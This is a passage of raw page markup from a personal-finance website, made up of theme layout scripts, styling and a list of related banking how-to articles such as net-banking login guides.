ARTICLES","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"1","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "2";
block_tdi_23.block_type = "tdb_single_related";
block_tdi_23.post_count = "6";
block_tdi_23.found_posts = "31";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_23 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.financegab.com/banking/" class="td-post-category" >Banking</a>                        <div class="td-module-thumb"><a href="https://www.financegab.com/banking/airteltez-portal-login/"  rel="bookmark" class="td-image-wrap " title="AirtelTez Portal Login, Airtel Payment Bank Retailer Login" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2026/01/airteltez-portal-login-696x464.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/banking/airteltez-portal-login/"  rel="bookmark" title="AirtelTez Portal Login, Airtel Payment Bank Retailer Login">AirtelTez Portal Login, Airtel Payment Bank Retailer Login</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.financegab.com/author/financegab/">FinanceGAB</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T14:10:02+05:30" >January 6, 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.financegab.com/banking/" class="td-post-category" >Banking</a>                        <div class="td-module-thumb"><a href="https://www.financegab.com/banking/how-to-open-a-current-account-online/"  rel="bookmark" class="td-image-wrap " title="A Step-by-Step Guide to Seamlessly Create a Current Account Online" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2025/11/how-to-open-current-account-696x464.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/banking/how-to-open-a-current-account-online/"  rel="bookmark" title="A Step-by-Step Guide to Seamlessly Create a Current Account Online">A Step-by-Step Guide to Seamlessly Create a Current Account Online</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.financegab.com/author/financegab/">FinanceGAB</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T13:40:00+05:30" >November 19, 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.financegab.com/banking/" class="td-post-category" >Banking</a>                        <div class="td-module-thumb"><a href="https://www.financegab.com/banking/difference-between-current-account-and-savings-account/"  rel="bookmark" class="td-image-wrap " title="Difference Between Current Account and Savings Account" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2024/04/Difference-Between-Current-Account-and-Savings-Account-696x464.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/banking/difference-between-current-account-and-savings-account/"  rel="bookmark" title="Difference Between Current Account and Savings Account">Difference Between Current Account and Savings Account</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.financegab.com/author/financegab/">FinanceGAB</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-08T16:49:59+05:30" >April 8, 2024</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.financegab.com/banking/" class="td-post-category" >Banking</a>                        <div class="td-module-thumb"><a href="https://www.financegab.com/banking/canara-bank-customer-id/"  rel="bookmark" class="td-image-wrap " title="How to Find Canara Bank Customer ID" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2024/02/Canara-Bank-Customer-ID-696x464.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/banking/canara-bank-customer-id/"  rel="bookmark" title="How to Find Canara Bank Customer ID">How to Find Canara Bank Customer ID</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.financegab.com/author/financegab/">FinanceGAB</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-19T17:32:54+05:30" >February 19, 2024</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.financegab.com/banking/" class="td-post-category" >Banking</a>                        <div class="td-module-thumb"><a href="https://www.financegab.com/banking/pnb-knowledge-centre/"  rel="bookmark" class="td-image-wrap " title="PNB Knowledge Centre: Login and Password Reset" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2024/02/PNB-Knowledge-Centre-696x464.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/banking/pnb-knowledge-centre/"  rel="bookmark" title="PNB Knowledge Centre: Login and Password Reset">PNB Knowledge Centre: Login and Password Reset</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.financegab.com/author/financegab/">FinanceGAB</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-12T15:43:46+05:30" >February 12, 2024</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.financegab.com/banking/" class="td-post-category" >Banking</a>                        <div class="td-module-thumb"><a href="https://www.financegab.com/banking/indian-bank-net-banking/"  rel="bookmark" class="td-image-wrap " title="Indian Bank Net Banking: Login, Registration Process" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2023/12/Indian-Bank-Net-Banking-696x464.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/banking/indian-bank-net-banking/"  rel="bookmark" title="Indian Bank Net Banking: Login, Registration Process">Indian Bank Net Banking: Login, Registration Process</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.financegab.com/author/financegab/">FinanceGAB</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-21T17:13:49+05:30" >December 21, 2023</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_24 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_24 .comment-link{display:inline-block}.tdi_24 .comment{border-bottom-style:dashed}.tdi_24 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/banking/hdfc-bank-cash-deposit-machine-near-me/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment</a></p>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_27 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_27" >
<style>.tdi_27 .td-image-wrap{padding-bottom:70%}.tdi_27 .entry-thumb{background-position:center 50%}.tdi_27 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_27 .td-image-container,.ie11 .tdi_27 .td-image-container{flex:0 0 auto}.tdi_27 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_27 .td-module-meta-info,.ie11 .tdi_27 .td-module-meta-info{flex:1}body .tdi_27 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_27 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_27 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_27 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_27 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_27 .td-post-vid-time{display:block}.tdi_27 .td-post-category:not(.td-post-extra-category){display:none}.tdi_27 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_27 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_27 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_27 .td-read-more{display:none}.tdi_27 .td-author-date{display:inline}.tdi_27 .td-post-author-name{display:none}.tdi_27 .entry-review-stars{display:inline-block}.tdi_27 .td-icon-star,.tdi_27 .td-icon-star-empty,.tdi_27 .td-icon-star-half{font-size:15px}.tdi_27 .td-module-comments{display:none}.tdi_27 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_27 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_27 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_27 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_27 .td-block-title a,.tdi_27 .td-block-title span{text-transform:uppercase!important}.tdi_27 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_27 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_27 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_27 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_27 .td-module-container:before{bottom:-15px}.tdi_27 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_27 .td_module_wrap .td-module-container:before{display:block!important}.tdi_27 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_27 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_27 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_27 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_27 .td_module_wrap{float:right}.tdi_27 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_27 .td-module-container:before{bottom:-10px}.tdi_27 .td-post-date,.tdi_27 .td-post-author-name span{display:none}.tdi_27 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_27 .td_module_wrap .td-module-container:before{display:block!important}.tdi_27 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_27 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_27 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_27 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_27 .td-image-wrap{padding-bottom:50%}.tdi_27 .td-module-meta-info{padding:0 0 0 16px}.tdi_27 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_27 .td_module_wrap{float:right}.tdi_27 .td-module-container:before{bottom:-15px}.tdi_27 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_27 .td_module_wrap .td-module-container:before{display:block!important}.tdi_27 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_27 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_27 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBob25lIjoiNTAifQ==","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","custom_title":"RECENT POSTS","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-23625","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "1";
block_tdi_27.block_type = "td_flex_block_1";
block_tdi_27.post_count = "4";
block_tdi_27.found_posts = "470";
